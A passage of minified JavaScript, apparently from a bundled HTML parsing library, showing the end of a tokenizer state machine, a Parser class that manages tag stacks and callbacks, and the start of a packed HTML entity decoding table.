$.InAttributeValueDq:{this.stateInAttributeValueDoubleQuotes(t);break}case $.InAttributeName:{this.stateInAttributeName(t);break}case $.InCommentLike:{this.stateInCommentLike(t);break}case $.InSpecialComment:{this.stateInSpecialComment(t);break}case $.BeforeAttributeName:{this.stateBeforeAttributeName(t);break}case $.InTagName:{this.stateInTagName(t);break}case $.InClosingTagName:{this.stateInClosingTagName(t);break}case $.BeforeTagName:{this.stateBeforeTagName(t);break}case $.AfterAttributeName:{this.stateAfterAttributeName(t);break}case $.InAttributeValueSq:{this.stateInAttributeValueSingleQuotes(t);break}case $.BeforeAttributeValue:{this.stateBeforeAttributeValue(t);break}case $.BeforeClosingTagName:{this.stateBeforeClosingTagName(t);break}case $.AfterClosingTagName:{this.stateAfterClosingTagName(t);break}case $.BeforeSpecialS:{this.stateBeforeSpecialS(t);break}case $.BeforeSpecialT:{this.stateBeforeSpecialT(t);break}case $.InAttributeValueNq:{this.stateInAttributeValueNoQuotes(t);break}case $.InSelfClosingTag:{this.stateInSelfClosingTag(t);break}case $.InDeclaration:{this.stateInDeclaration(t);break}case $.BeforeDeclaration:{this.stateBeforeDeclaration(t);break}case $.BeforeComment:{this.stateBeforeComment(t);break}case $.InProcessingInstruction:{this.stateInProcessingInstruction(t);break}case $.InEntity:{this.stateInEntity();break}}this.index++}this.cleanup()}finish(){this.state===$.InEntity&&(this.entityDecoder.end(),this.state=this.baseState),this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){let t=this.buffer.length+this.offset;this.sectionStart>=t||(this.state===$.InCommentLike?this.currentSequence===Or.CdataEnd?this.cbs.oncdata(this.sectionStart,t,0):this.cbs.oncomment(this.sectionStart,t,0):this.state===$.InTagName||this.state===$.BeforeAttributeName||this.state===$.BeforeAttributeValue||this.state===$.AfterAttributeName||this.state===$.InAttributeName||this.state===$.InAttributeValueSq||this.state===$.InAttributeValueDq||this.state===$.InAttributeValueNq||this.state===$.InClosingTagName||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,r){this.baseState!==$.Text&&this.baseState!==$.InSpecialTag?(this.sectionStart<this.entityStart&&this.cbs.onattribdata(this.sectionStart,this.entityStart),this.sectionStart=this.entityStart+r,this.index=this.sectionStart-1,this.cbs.onattribentity(t)):(this.sectionStart<this.entityStart&&this.cbs.ontext(this.sectionStart,this.entityStart),this.sectionStart=this.entityStart+r,this.index=this.sectionStart-1,this.cbs.ontextentity(t,this.sectionStart))}};Ec.default=F2});var q2=K(Wn=>{"use strict";var dF=Wn&&Wn.__createBinding||(Object.create?function(e,t,r,a){a===void 0&&(a=r);var o=Object.getOwnPropertyDescriptor(t,r);(!o||("get"in o?!t.__esModule:o.writable||o.configurable))&&(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,a,o)}:function(e,t,r,a){a===void 0&&(a=r),e[a]=t[r]}),fF=Wn&&Wn.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),pF=Wn&&Wn.__importStar||function(){var e=function(t){return e=Object.getOwnPropertyNames||function(r){var a=[];for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(a[a.length]=o);return a},e(t)};return function(t){if(t&&t.__esModule)return t;var r={};if(t!=null)for(var a=e(t),o=0;o<a.length;o++)a[o]!=="default"&&dF(r,t,a[o]);return fF(r,t),r}}();Object.defineProperty(Wn,"__esModule",{value:!0});Wn.Parser=void 0;var Kp=pF(H2()),bL=M2(),tl=new Set(["input","option","optgroup","select","button","datalist","textarea"]),dt=new Set(["p"]),vL=new Set(["thead","tbody"]),yL=new Set(["dd","dt"]),CL=new Set(["rt","rp"]),mF=new Map([["tr",new Set(["tr","th","td"])],["th",new Set(["th"])],["td",new Set(["thead","th","td"])],["body",new Set(["head","link","script"])],["li",new Set(["li"])],["p",dt],["h1",dt],["h2",dt],["h3",dt],["h4",dt],["h5",dt],["h6",dt],["select",tl],["input",tl],["output",tl],["button",tl],["datalist",tl],["textarea",tl],["option",new Set(["option"])],["optgroup",new Set(["optgroup","option"])],["dd",yL],["dt",yL],["address",dt],["article",dt],["aside",dt],["blockquote",dt],["details",dt],["div",dt],["dl",dt],["fieldset",dt],["figcaption",dt],["figure",dt],["footer",dt],["form",dt],["header",dt],["hr",dt],["main",dt],["nav",dt],["ol",dt],["pre",dt],["section",dt],["table",dt],["ul",dt],["rt",CL],["rp",CL],["tbody",vL],["tfoot",vL]]),hF=new Set(["area","base","basefont","br","col","command","embed","frame","hr","img","input","isindex","keygen","link","meta","param","source","track","wbr"]),SL=new Set(["math","svg"]),wL=new Set(["mi","mo","mn","ms","mtext","annotation-xml","foreignobject","desc","title"]),gF=/\s|\//,U2=class{constructor(t,r={}){var a,o,n,s,i,u;this.options=r,this.startIndex=0,this.endIndex=0,this.openTagStart=0,this.tagname="",this.attribname="",this.attribvalue="",this.attribs=null,this.stack=[],this.buffers=[],this.bufferOffset=0,this.writeIndex=0,this.ended=!1,this.cbs=t??{},this.htmlMode=!this.options.xmlMode,this.lowerCaseTagNames=(a=r.lowerCaseTags)!==null&&a!==void 0?a:this.htmlMode,this.lowerCaseAttributeNames=(o=r.lowerCaseAttributeNames)!==null&&o!==void 0?o:this.htmlMode,this.recognizeSelfClosing=(n=r.recognizeSelfClosing)!==null&&n!==void 0?n:!this.htmlMode,this.tokenizer=new((s=r.Tokenizer)!==null&&s!==void 0?s:Kp.default)(this.options,this),this.foreignContext=[!this.htmlMode],(u=(i=this.cbs).onparserinit)===null||u===void 0||u.call(i,this)}ontext(t,r){var a,o;let n=this.getSlice(t,r);this.endIndex=r-1,(o=(a=this.cbs).ontext)===null||o===void 0||o.call(a,n),this.startIndex=r}ontextentity(t,r){var a,o;this.endIndex=r-1,(o=(a=this.cbs).ontext)===null||o===void 0||o.call(a,(0,bL.fromCodePoint)(t)),this.startIndex=r}isVoidElement(t){return this.htmlMode&&hF.has(t)}onopentagname(t,r){this.endIndex=r;let a=this.getSlice(t,r);this.lowerCaseTagNames&&(a=a.toLowerCase()),this.emitOpenTag(a)}emitOpenTag(t){var r,a,o,n;this.openTagStart=this.startIndex,this.tagname=t;let s=this.htmlMode&&mF.get(t);if(s)for(;this.stack.length>0&&s.has(this.stack[0]);){let i=this.stack.shift();(a=(r=this.cbs).onclosetag)===null||a===void 0||a.call(r,i,!0)}this.isVoidElement(t)||(this.stack.unshift(t),this.htmlMode&&(SL.has(t)?this.foreignContext.unshift(!0):wL.has(t)&&this.foreignContext.unshift(!1))),(n=(o=this.cbs).onopentagname)===null||n===void 0||n.call(o,t),this.cbs.onopentag&&(this.attribs={})}endOpenTag(t){var r,a;this.startIndex=this.openTagStart,this.attribs&&((a=(r=this.cbs).onopentag)===null||a===void 0||a.call(r,this.tagname,this.attribs,t),this.attribs=null),this.cbs.onclosetag&&this.isVoidElement(this.tagname)&&this.cbs.onclosetag(this.tagname,!0),this.tagname=""}onopentagend(t){this.endIndex=t,this.endOpenTag(!1),this.startIndex=t+1}onclosetag(t,r){var a,o,n,s,i,u,l,c;this.endIndex=r;let d=this.getSlice(t,r);if(this.lowerCaseTagNames&&(d=d.toLowerCase()),this.htmlMode&&(SL.has(d)||wL.has(d))&&this.foreignContext.shift(),this.isVoidElement(d))this.htmlMode&&d==="br"&&((s=(n=this.cbs).onopentagname)===null||s===void 0||s.call(n,"br"),(u=(i=this.cbs).onopentag)===null||u===void 0||u.call(i,"br",{},!0),(c=(l=this.cbs).onclosetag)===null||c===void 0||c.call(l,"br",!1));else{let f=this.stack.indexOf(d);if(f!==-1)for(let m=0;m<=f;m++){let p=this.stack.shift();(o=(a=this.cbs).onclosetag)===null||o===void 0||o.call(a,p,m!==f)}else this.htmlMode&&d==="p"&&(this.emitOpenTag("p"),this.closeCurrentTag(!0))}this.startIndex=r+1}onselfclosingtag(t){this.endIndex=t,this.recognizeSelfClosing||this.foreignContext[0]?(this.closeCurrentTag(!1),this.startIndex=t+1):this.onopentagend(t)}closeCurrentTag(t){var r,a;let o=this.tagname;this.endOpenTag(t),this.stack[0]===o&&((a=(r=this.cbs).onclosetag)===null||a===void 0||a.call(r,o,!t),this.stack.shift())}onattribname(t,r){this.startIndex=t;let a=this.getSlice(t,r);this.attribname=this.lowerCaseAttributeNames?a.toLowerCase():a}onattribdata(t,r){this.attribvalue+=this.getSlice(t,r)}onattribentity(t){this.attribvalue+=(0,bL.fromCodePoint)(t)}onattribend(t,r){var a,o;this.endIndex=r,(o=(a=this.cbs).onattribute)===null||o===void 0||o.call(a,this.attribname,this.attribvalue,t===Kp.QuoteType.Double?'"':t===Kp.QuoteType.Single?"'":t===Kp.QuoteType.NoValue?void 0:null),this.attribs&&!Object.prototype.hasOwnProperty.call(this.attribs,this.attribname)&&(this.attribs[this.attribname]=this.attribvalue),this.attribvalue=""}getInstructionName(t){let r=t.search(gF),a=r<0?t:t.substr(0,r);return this.lowerCaseTagNames&&(a=a.toLowerCase()),a}ondeclaration(t,r){this.endIndex=r;let a=this.getSlice(t,r);if(this.cbs.onprocessinginstruction){let o=this.getInstructionName(a);this.cbs.onprocessinginstruction(`!${o}`,`!${a}`)}this.startIndex=r+1}onprocessinginstruction(t,r){this.endIndex=r;let a=this.getSlice(t,r);if(this.cbs.onprocessinginstruction){let o=this.getInstructionName(a);this.cbs.onprocessinginstruction(`?${o}`,`?${a}`)}this.startIndex=r+1}oncomment(t,r,a){var o,n,s,i;this.endIndex=r,(n=(o=this.cbs).oncomment)===null||n===void 0||n.call(o,this.getSlice(t,r-a)),(i=(s=this.cbs).oncommentend)===null||i===void 0||i.call(s),this.startIndex=r+1}oncdata(t,r,a){var o,n,s,i,u,l,c,d,f,m;this.endIndex=r;let p=this.getSlice(t,r-a);!this.htmlMode||this.options.recognizeCDATA?((n=(o=this.cbs).oncdatastart)===null||n===void 0||n.call(o),(i=(s=this.cbs).ontext)===null||i===void 0||i.call(s,p),(l=(u=this.cbs).oncdataend)===null||l===void 0||l.call(u)):((d=(c=this.cbs).oncomment)===null||d===void 0||d.call(c,`[CDATA[${p}]]`),(m=(f=this.cbs).oncommentend)===null||m===void 0||m.call(f)),this.startIndex=r+1}onend(){var t,r;if(this.cbs.onclosetag){this.endIndex=this.startIndex;for(let a=0;a<this.stack.length;a++)this.cbs.onclosetag(this.stack[a],!0)}(r=(t=this.cbs).onend)===null||r===void 0||r.call(t)}reset(){var t,r,a,o;(r=(t=this.cbs).onreset)===null||r===void 0||r.call(t),this.tokenizer.reset(),this.tagname="",this.attribname="",this.attribs=null,this.stack.length=0,this.startIndex=0,this.endIndex=0,(o=(a=this.cbs).onparserinit)===null||o===void 0||o.call(a,this),this.buffers.length=0,this.foreignContext.length=0,this.foreignContext.unshift(!this.htmlMode),this.bufferOffset=0,this.writeIndex=0,this.ended=!1}parseComplete(t){this.reset(),this.end(t)}getSlice(t,r){for(;t-this.bufferOffset>=this.buffers[0].length;)this.shiftBuffer();let a=this.buffers[0].slice(t-this.bufferOffset,r-this.bufferOffset);for(;r-this.bufferOffset>this.buffers[0].length;)this.shiftBuffer(),a+=this.buffers[0].slice(0,r-this.bufferOffset);return a}shiftBuffer(){this.bufferOffset+=this.buffers[0].length,this.writeIndex--,this.buffers.shift()}write(t){var r,a;if(this.ended){(a=(r=this.cbs).onerror)===null||a===void 0||a.call(r,new Error(".write() after done!"));return}this.buffers.push(t),this.tokenizer.running&&(this.tokenizer.write(t),this.writeIndex++)}end(t){var r,a;if(this.ended){(a=(r=this.cbs).onerror)===null||a===void 0||a.call(r,new Error(".end() after done!"));return}t&&this.write(t),this.ended=!0,this.tokenizer.end()}pause(){this.tokenizer.pause()}resume(){for(this.tokenizer.resume();this.tokenizer.running&&this.writeIndex<this.buffers.length;)this.tokenizer.write(this.buffers[this.writeIndex++]);this.ended&&this.tokenizer.end()}parseChunk(t){this.write(t)}done(t){this.end(t)}};Wn.Parser=U2});var LL=K(V2=>{"use strict";Object.defineProperty(V2,"__esModule",{value:!0});V2.default=new Uint16Array('\u1D41<\xD5\u0131\u028A\u049D\u057B\u05D0\u0675\u06DE\u07A2\u07D6\u080F\u0A4A\u0A91\u0DA1\u0E6D\u0F09\u0F26\u10CA\u1228\u12E1\u1415\u149D\u14C3\u14DF\u1525\0\0\0\0\0\0\u156B\u16CD\u198D\u1C12\u1DDD\u1F7E\u2060\u21B0\u228D\u23C0\u23FB\u2442\u2824\u2912\u2D08\u2E48\u2FCE\u3016\u32BA\u3639\u37AC\u38FE\u3A28\u3A71\u3AE0\u3B2E\u0800EMabcfglmnoprstu\\bfms\x7F\x84\x8B\x90\x95\x98\xA6\xB3\xB9\xC8\xCFlig\u803B\xC6\u40C6P\u803B&\u4026cute\u803B\xC1\u40C1reve;\u4102\u0100iyx}rc\u803B\xC2\u40C2;\u4410r;\uC000\u{1D504}rave\u803B\xC0\u40C0pha;\u4391acr;\u4100d;\u6A53\u0100gp\x9D\xA1on;\u4104f;\uC000\u{1D538}plyFunction;\u6061ing\u803B\xC5\u40C5\u0100cs\xBE\xC3r;\uC000\u{1D49C}ign;\u6254ilde\u803B\xC3\u40C3ml\u803B\xC4\u40C4\u0400aceforsu\xE5\xFB\xFE\u0117\u011C\u0122\u0127\u012A\u0100cr\xEA\xF2kslash;\u6216\u0176\xF6\xF8;\u6AE7ed;\u6306y;\u4411\u0180crt\u0105\u010B\u0114ause;\u6235noullis;\u612Ca;\u4392r;\uC000\u{1D505}pf;\uC000\u{1D539}eve;\u42D8c\xF2\u0113mpeq;\u624E\u0700HOacdefhilorsu\u014D\u0151\u0156\u0180\u019E\u01A2\u01B5\u01B7\u01BA\u01DC\u0215\u0273\u0278\u027Ecy;\u4427PY\u803B\xA9\u40A9\u0180cpy\u015D\u0162\u017Aute;\u4106\u0100;i\u0167\u0168\u62D2talDifferentialD;\u6145leys;\u612D\u0200aeio\u0189\u018E\u0194\u0198ron;\u410Cdil\u803B\xC7\u40C7rc;\u4108nint;\u6230ot;\u410A\u0100dn\u01A7\u01ADilla;\u40B8terDot;\u40B7\xF2\u017Fi;\u43A7rcle\u0200DMPT\u01C7\u01CB\u01D1\u01D6ot;\u6299inus;\u6296lus;\u6295imes;\u6297o\u0100cs\u01E2\u01F8kwiseContourIntegral;\u6232eCurly\u0100DQ\u0203\u020FoubleQuote;\u601Duote;\u6019\u0200lnpu\u021E\u0228\u0247\u0255on\u0100;e\u0225\u0226\u6237;\u6A74\u0180git\u022F\u0236\u023Aruent;\u6261nt;\u622FourIntegral;\u622E\u0100fr\u024C\u024E;\u6102oduct;\u6210nterClockwiseContourIntegral;\u6233oss;\u6A2Fcr;\uC000\u{1D49E}p\u0100;C\u0284\u0285\u62D3ap;\u624D\u0580DJSZacefios\u02A0\u02AC\u02B0\u02B4\u02B8\u02CB\u02D7\u02E1\u02E6\u0333\u048D\u0100;o\u0179\u02A5trahd;\u6911cy;\u4402cy;\u4405cy;\u440F\u0180grs\u02BF\u02C4\u02C7ger;\u6021r;\u61A1hv;\u6AE4\u0100ay\u02D0\u02D5ron;\u410E;\u4414l\u0100;t\u02DD\u02DE\u6207a;\u4394r;\uC000\u{1D507}\u0100af\u02EB\u0327\u0100cm\u02F0\u0322ritical\u0200ADGT\u0300\u0306\u0316\u031Ccute;\u40B4o\u0174\u030B\u030D;\u42D9bleAcute;\u42DDrave;\u4060ilde;\u42DCond;\u62C4ferentialD;\u6146\u0470\u033D\0\0\0\u0342\u0354\0\u0405f;\uC000\u{1D53B}\u0180;DE\u0348\u0349\u034D\u40A8ot;\u60DCqual;\u6250ble\u0300CDLRUV\u0363\u0372\u0382\u03CF\u03E2\u03F8ontourIntegra\xEC\u0239o\u0274\u0379\0\0\u037B\xBB\u0349nArrow;\u61D3\u0100eo\u0387\u03A4ft\u0180ART\u0390\u0396\u03A1rrow;\u61D0ightArrow;\u61D4e\xE5\u02CAng\u0100LR\u03AB\u03C4eft\u0100AR\u03B3\u03B9rrow;\u67F8ightArrow;\u67FAightArrow;\u67F9ight\u0100AT\u03D8\u03DErrow;\u61D2ee;\u62A8p\u0241\u03E9\0\0\u03EFrrow;\u61D1ownArrow;\u61D5erticalBar;\u6225n\u0300ABLRTa\u0412\u042A\u0430\u045E\u047F\u037Crrow\u0180;BU\u041D\u041E\u0422\u6193ar;\u6913pArrow;\u61F5reve;\u4311eft\u02D2\u043A\0\u0446\0\u0450ightVector;\u6950eeVector;\u695Eector\u0100;B\u0459\u045A\u61BDar;\u6956ight\u01D4\u0467\0\u0471eeVector;\u695Fector\u0100;B\u047A\u047B\u61C1ar;\u6957ee\u0100;A\u0486\u0487\u62A4rrow;\u61A7\u0100ct\u0492\u0497r;\uC000\u{1D49F}rok;\u4110\u0800NTacdfglmopqstux\u04BD\u04C0\u04C4\u04CB\u04DE\u04E2\u04E7\u04EE\u04F5\u0521\u052F\u0536\u0552\u055D\u0560\u0565G;\u414AH\u803B\xD0\u40D0cute\u803B\xC9\u40C9\u0180aiy\u04D2\u04D7\u04DCron;\u411Arc\u803B\xCA\u40CA;\u442Dot;\u4116r;\uC000\u{1D508}rave\u803B\xC8\u40C8ement;\u6208\u0100ap\u04FA\u04FEcr;\u4112ty\u0253\u0506\0\0\u0512mallSquare;\u65FBerySmallSquare;\u65AB\u0100gp\u0526\u052Aon;\u4118f;\uC000\u{1D53C}silon;\u4395u\u0100ai\u053C\u0549l\u0100;T\u0542\u0543\u6A75ilde;\u6242librium;\u61CC\u0100ci\u0557\u055Ar;\u6130m;\u6A73a;\u4397ml\u803B\xCB\u40CB\u0100ip\u056A\u056Fsts;\u6203onentialE;\u6147\u0280cfios\u0585\u0588\u058D\u05B2\u05CCy;\u4424r;\uC000\u{1D509}lled\u0253\u0597\0\0\u05A3mallSquare;\u65FCerySmallSquare;\u65AA\u0370\u05BA\0\u05BF\0\0\u05C4f;\uC000\u{1D53D}All;\u6200riertrf;\u6131c\xF2\u05CB\u0600JTabcdfgorst\u05E8\u05EC\u05EF\u05FA\u0600\u0612\u0616\u061B\u061D\u0623\u066C\u0672cy;\u4403\u803B>\u403Emma\u0100;d\u05F7\u05F8\u4393;\u43DCreve;\u411E\u0180eiy\u0607\u060C\u0610dil;\u4122rc;\u411C;\u4413ot;\u4120r;\uC000\u{1D50A};\u62D9pf;\uC000\u{1D53E}eater\u0300EFGLST\u0635\u0644\u064E\u0656\u065B\u0666qual\u0100;L\u063E\u063F\u6265ess;\u62DBullEqual;\u6267reater;\u6AA2ess;\u6277lantEqual;\u6A7Eilde;\u6273cr;\uC000\u{1D4A2};\u626B\u0400Aacfiosu\u0685\u068B\u0696\u069B\u069E\u06AA\u06BE\u06CARDcy;\u442A\u0100ct\u0690\u0694ek;\u42C7;\u405Eirc;\u4124r;\u610ClbertSpace;\u610B\u01F0\u06AF\0\u06B2f;\u610DizontalLine;\u6500\u0100ct\u06C3\u06C5\xF2\u06A9rok;\u4126mp\u0144\u06D0\u06D8ownHum\xF0\u012Fqual;\u624F\u0700EJOacdfgmnostu\u06FA\u06FE\u0703\u0707\u070E\u071A\u071E\u0721\u0728\u0744\u0778\u078B\u078F\u0795cy;\u4415lig;\u4132cy;\u4401cute\u803B\xCD\u40CD\u0100iy\u0713\u0718rc\u803B\xCE\u40CE;\u4418ot;\u4130r;\u6111rave\u803B\xCC\u40CC\u0180;ap\u0720\u072F\u073F\u0100cg\u0734\u0737r;\u412AinaryI;\u6148lie\xF3\u03DD\u01F4\u0749\0\u0762\u0100;e\u074D\u074E\u622C\u0100gr\u0753\u0758ral;\u622Bsection;\u62C2isible\u0100CT\u076C\u0772omma;\u6063imes;\u6062\u0180gpt\u077F\u0783\u0788on;\u412Ef;\uC000\u{1D540}a;\u4399cr;\u6110ilde;\u4128\u01EB\u079A\0\u079Ecy;\u4406l\u803B\xCF\u40CF\u0280cfosu\u07AC\u07B7\u07BC\u07C2\u07D0\u0100iy\u07B1\u07B5rc;\u4134;\u4419r;\uC000\u{1D50D}pf;\uC000\u{1D541}\u01E3\u07C7\0\u07CCr;\uC000\u{1D4A5}rcy;\u4408kcy;\u4404\u0380HJacfos\u07E4\u07E8\u07EC\u07F1\u07FD\u0802\u0808cy;\u4425cy;\u440Cppa;\u439A\u0100ey\u07F6\u07FBdil;\u4136;\u441Ar;\uC000\u{1D50E}pf;\uC000\u{1D542}cr;\uC000\u{1D4A6}\u0580JTaceflmost\u0825\u0829\u082C\u0850\u0863\u09B3\u09B8\u09C7\u09CD\u0A37\u0A47cy;\u4409\u803B<\u403C\u0280cmnpr\u0837\u083C\u0841\u0844\u084Dute;\u4139bda;\u439Bg;\u67EAlacetrf;\u6112r;\u619E\u0180aey\u0857\u085C\u0861ron;\u413Ddil;\u413B;\u441B\u0100fs\u0868\u0970t\u0500ACDFRTUVar\u087E\u08A9\u08B1\u08E0\u08E6\u08FC\u092F\u095B\u0390\u096A\u0100nr\u0883\u088FgleBracket;\u67E8row\u0180;BR\u0899\u089A\u089E\u6190ar;\u61E4ightArrow;\u61C6eiling;\u6308o\u01F5\u08B7\0\u08C3bleBracket;\u67E6n\u01D4\u08C8\0\u08D2eeVector;\u6961ector\u0100;B\u08DB\u08DC\u61C3ar;\u6959loor;\u630Aight\u0100AV\u08EF\u08F5rrow;\u6194ector;\u694E\u0100er\u0901\u0917e\u0180;AV\u0909\u090A\u0910\u62A3rrow;\u61A4ector;\u695Aiangle\u0180;BE\u0924\u0925\u0929\u62B2ar;\u69CFqual;\u62B4p\u0180DTV\u0937\u0942\u094CownVector;\u6951eeVector;\u6960ector\u0100;B\u0956\u0957\u61BFar;\u6958ector\u0100;B\u0965\u0966\u61BCar;\u6952ight\xE1\u039Cs\u0300EFGLST\u097E\u098B\u0995\u099D\u09A2\u09ADqualGreater;\u62DAullEqual;\u6266reater;\u6276ess;\u6AA1lantEqual;\u6A7Dilde;\u6272r;\uC000\u{1D50F}\u0100;e\u09BD\u09BE\u62D8ftarrow;\u61DAidot;\u413F\u0180npw\u09D4\u0A16\u0A1Bg\u0200LRlr\u09DE\u09F7\u0A02\u0A10eft\u0100AR\u09E6\u09ECrrow;\u67F5ightArrow;\u67F7ightArrow;\u67F6eft\u0100ar\u03B3\u0A0Aight\xE1\u03BFight\xE1\u03CAf;\uC000\u{1D543}er\u0100LR\u0A22\u0A2CeftArrow;\u6199ightArrow;\u6198\u0180cht\u0A3E\u0A40\u0A42\xF2\u084C;\u61B0rok;\u4141;\u626A\u0400acefiosu\u0A5A\u0A5D\u0A60\u0A77\u0A7C\u0A85\u0A8B\u0A8Ep;\u6905y;\u441C\u0100dl\u0A65\u0A6FiumSpace;\u605Flintrf;\u6133r;\uC000\u{1D510}nusPlus;\u6213pf;\uC000\u{1D544}c\xF2\u0A76;\u439C\u0480Jacefostu\u0AA3\u0AA7\u0AAD\u0AC0\u0B14\u0B19\u0D91\u0D97\u0D9Ecy;\u440Acute;\u4143\u0180aey\u0AB4\u0AB9\u0ABEron;\u4147dil;\u4145;\u441D\u0180gsw\u0AC7\u0AF0\u0B0Eative\u0180MTV\u0AD3\u0ADF\u0AE8ediumSpace;\u600Bhi\u0100cn\u0AE6\u0AD8\xEB\u0AD9eryThi\xEE\u0AD9ted\u0100GL\u0AF8\u0B06reaterGreate\xF2\u0673essLes\xF3\u0A48Line;\u400Ar;\uC000\u{1D511}\u0200Bnpt\u0B22\u0B28\u0B37\u0B3Areak;\u6060BreakingSpace;\u40A0f;\u6115\u0680;CDEGHLNPRSTV\u0B55\u0B56\u0B6A\u0B7C\u0BA1\u0BEB\u0C04\u0C5E\u0C84\u0CA6\u0CD8\u0D61\u0D85\u6AEC\u0100ou\u0B5B\u0B64ngruent;\u6262pCap;\u626DoubleVerticalBar;\u6226\u0180lqx\u0B83\u0B8A\u0B9Bement;\u6209ual\u0100;T\u0B92\u0B93\u6260ilde;\uC000\u2242\u0338ists;\u6204reater\u0380;EFGLST\u0BB6\u0BB7\u0BBD\u0BC9\u0BD3\u0BD8\u0BE5\u626Fqual;\u6271ullEqual;\uC000\u2267\u0338reater;\uC000\u226B\u0338ess;\u6279lantEqual;\uC000\u2A7E\u0338ilde;\u6275ump\u0144\u0BF2\u0BFDownHump;\uC000\u224E\u0338qual;\uC000\u224F\u0338e\u0100fs\u0C0A\u0C27tTriangle\u0180;BE\u0C1A\u0C1B\u0C21\u62EAar;\uC000\u29CF\u0338qual;\u62ECs\u0300;EGLST\u0C35\u0C36\u0C3C\u0C44\u0C4B\u0C58\u626Equal;\u6270reater;\u6278ess;\uC000\u226A\u0338lantEqual;\uC000\u2A7D\u0338ilde;\u6274ested\u0100GL\u0C68\u0C79reaterGreater;\uC000\u2AA2\u0338essLess;\uC000\u2AA1\u0338recedes\u0180;ES\u0C92\u0C93\u0C9B\u6280qual;\uC000\u2AAF\u0338lantEqual;\u62E0\u0100ei\u0CAB\u0CB9verseElement;\u620CghtTriangle\u0180;BE\u0CCB\u0CCC\u0CD2\u62EBar;\uC000\u29D0\u0338qual;\u62ED\u0100qu\u0CDD\u0D0CuareSu\u0100bp\u0CE8\u0CF9set\u0100;E\u0CF0\u0CF3\uC000\u228F\u0338qual;\u62E2erset\u0100;E\u0D03\u0D06\uC000\u2290\u0338qual;\u62E3\u0180bcp\u0D13\u0D24\u0D4Eset\u0100;E\u0D1B\u0D1E\uC000\u2282\u20D2qual;\u6288ceeds\u0200;EST\u0D32\u0D33\u0D3B\u0D46\u6281qual;\uC000\u2AB0\u0338lantEqual;\u62E1ilde;\uC000\u227F\u0338erset\u0100;E\u0D58\u0D5B\uC000\u2283\u20D2qual;\u6289ilde\u0200;EFT\u0D6E\u0D6F\u0D75\u0D7F\u6241qual;\u6244ullEqual;\u6247ilde;\u6249erticalBar;\u6224cr;\uC000\u{1D4A9}ilde\u803B\xD1\u40D1;\u439D\u0700Eacdfgmoprstuv\u0DBD\u0DC2\u0DC9\u0DD5\u0DDB\u0DE0\u0DE7\u0DFC\u0E02\u0E20\u0E22\u0E32\u0E3F\u0E44lig;\u4152cute\u803B\xD3\u40D3\u0100iy\u0DCE\u0DD3rc\u803B\xD4\u40D4;\u441Eblac;\u4150r;\uC000\u{1D512}rave\u803B\xD2\u40D2\u0180aei\u0DEE\u0DF2\u0DF6cr;\u414Cga;\u43A9cron;\u439Fpf;\uC000\u{1D546}enCurly\u0100DQ\u0E0E\u0E1AoubleQuote;\u601Cuote;\u6018;\u6A54\u0100cl\u0E27\u0E2Cr;\uC000\u{1D4AA}ash\u803B\xD8\u40D8i\u016C\u0E37\u0E3Cde\u803B\xD5\u40D5es;\u6A37ml\u803B\xD6\u40D6er\u0100BP\u0E4B\u0E60\u0100ar\u0E50\u0E53r;\u603Eac\u0100ek\u0E5A\u0E5C;\u63DEet;\u63B4arenthesis;\u63DC\u0480acfhilors\u0E7F\u0E87\u0E8A\u0E8F\u0E92\u0E94\u0E9D\u0EB0\u0EFCrtialD;\u6202y;\u441Fr;\uC000\u{1D513}i;\u43A6;\u43A0usMinus;\u40B1\u0100ip\u0EA2\u0EADncareplan\xE5\u069Df;\u6119\u0200;eio\u0EB9\u0EBA\u0EE0\u0EE4\u6ABBcedes\u0200;EST\u0EC8\u0EC9\u0ECF\u0EDA\u627Aqual;\u6AAFlantEqual;\u627Cilde;\u627Eme;\u6033\u0100dp\u0EE9\u0EEEuct;\u620Fortion\u0100;a\u0225\u0EF9l;\u621D\u0100ci\u0F01\u0F06r;\uC000\u{1D4AB};\u43A8\u0200Ufos\u0F11\u0F16\u0F1B\u0F1FOT\u803B"\u4022r;\uC000\u{1D514}pf;\u611Acr;\uC000\u{1D4AC}\u0600BEacefhiorsu\u0F3E\u0F43\u0F47\u0F60\u0F73\u0FA7\u0FAA\u0FAD\u1096\u10A9\u10B4\u10BEarr;\u6910G\u803B\xAE\u40AE\u0180cnr\u0F4E\u0F53\u0F56ute;\u4154g;\u67EBr\u0100;t\u0F5C\u0F5D\u61A0l;\u6916\u0180aey\u0F67\u0F6C\u0F71ron;\u4158dil;\u4156;\u4420\u0100;v\u0F78\u0F79\u611Cerse\u0100EU\u0F82\u0F99\u0100lq\u0F87\u0F8Eement;\u620Builibrium;\u61CBpEquilibrium;\u696Fr\xBB\u0F79o;\u43A1ght\u0400ACDFTUVa\u0FC1\u0FEB\u0FF3\u1022\u1028\u105B\u1087\u03D8\u0100nr\u0FC6\u0FD2gleBracket;\u67E9row\u0180;BL\u0FDC\u0FDD\u0FE1\u6192ar;\u61E5eftArrow;\u61C4eiling;\u6309o\u01F5\u0FF9\0\u1005bleBracket;\u67E7n\u01D4\u100A\0\u1014eeVector;\u695Dector\u0100;B\u101D\u101E\u61C2ar;\u6955loor;\u630B\u0100er\u102D\u1043e\u0180;AV\u1035\u1036\u103C\u62A2rrow;\u61A6ector;\u695Biangle\u0180;BE\u1050\u1051\u1055\u62B3ar;\u69D0qual;\u62B5p\u0180DTV\u1063\u106E\u1078ownVector;\u694FeeVector;\u695Cector\u0100;B\u1082\u1083\u61BEar;\u6954ector\u0100;B\u1091\u1092\u61C0ar;\u6953\u0100pu\u109B\u109Ef;\u611DndImplies;\u6970ightarrow;\u61DB\u0100ch\u10B9\u10BCr;\u611B;\u61B1leDelayed;\u69F4\u0680HOacfhimoqstu\u10E4\u10F1\u10F7\u10FD\u1119\u111E\u1151\u1156\u1161\u1167\u11B5\u11BB\u11BF\u0100Cc\u10E9\u10EEHcy;\u4429y;\u4428FTcy;\u442Ccute;\u415A\u0280;aeiy\u1108\u1109\u110E\u1113\u1117\u6ABCron;\u4160dil;\u415Erc;\u415C;\u4421r;\uC000\u{1D516}ort\u0200DLRU\u112A\u1134\u113E\u1149ownArrow\xBB\u041EeftArrow\xBB\u089AightArrow\xBB\u0FDDpArrow;\u6191gma;\u43A3allCircle;\u6218pf;\uC000\u{1D54A}\u0272\u116D\0\0\u1170t;\u621Aar